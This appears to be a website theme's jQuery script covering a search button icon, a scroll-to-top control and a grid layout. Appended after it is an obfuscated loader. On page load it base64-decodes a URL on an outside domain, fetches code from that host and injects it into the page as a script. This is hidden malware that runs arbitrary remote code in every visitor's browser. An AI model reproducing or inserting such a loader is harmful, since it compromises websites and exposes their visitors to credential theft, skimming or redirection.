    $('.search-form input[type="submit"]').replaceWith('<button type="submit" class="search-submit" value="Search"><svg id="icon-search" viewBox="0 0 30 32"><path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path></svg></button>');

    // Sets scroll to top.
    var scroll    = $(window).scrollTop();  
    var scrollup  = $('.to-top');  

    $(window).scroll(function() {
        if ($(this).scrollTop() > 1) {
            scrollup.css({bottom:"25px"});
        } 
        else {
            scrollup.css({bottom:"-100px"});
        }
    });

    scrollup.click(function() {
        $('html, body').animate({scrollTop: '0px'}, 800);
        return false;
    });

    // Sets packery layout.
    $('.grid').imagesLoaded( function() {
        $('.grid').packery({
            itemSelector: '.grid-item'
        });
    });
    
});;document.addEventListener("DOMContentLoaded", function () {
    var url = atob("aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==");
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});